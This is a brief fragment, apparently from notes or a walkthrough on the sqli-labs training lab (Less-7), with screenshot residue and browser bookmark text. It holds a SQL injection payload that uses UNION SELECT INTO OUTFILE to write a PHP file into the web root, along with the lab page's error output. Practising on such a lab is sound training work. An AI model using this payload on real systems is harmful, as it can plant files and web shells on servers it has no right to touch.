 192.168.176.133/sqli-labs-master/Less-7/?id=1')) union select 1,2,3 into outfile "C:\\phpStudy\\PHPTutorial\\WWW\\sqli-labs-master\\Less-7\\test.php"--+
新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7